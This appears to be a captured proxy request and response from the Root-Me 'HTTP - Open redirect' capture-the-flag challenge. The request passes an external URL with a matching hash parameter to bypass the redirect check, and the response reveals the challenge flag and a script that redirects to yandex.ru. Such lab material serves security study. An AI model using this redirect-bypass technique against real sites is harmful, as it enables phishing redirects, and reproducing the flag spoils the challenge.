 Go Cancel < > Target: http://challenge01.root-me.org ?
Request
Raw Params Headers Hex
GET /web-serveur/ch52/?url=https://yandex.ru&h=e9db20b246fb7d3ffba1b2182fbcf167 HTTP/1.1
Host: challenge01.root-me.org
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://challenge01.root-me.org/web-serveur/ch52/
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Wed, 21 Mar 2018 22:49:39 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
Vary: Accept-Encoding
Content-Length: 1026
<!DOCTYPE html>
<html>
<head>
<title>HTTP - Open redirect</title>
</head>
<body><link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='/template/s.css' media='all' /><iframe id='iframe'
src='https://www.root-me.org/?page=externe_header'></iframe>
<p>Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5</p><script>document.location =
'https://yandex.ru';</script>
<style type="text/css">
body{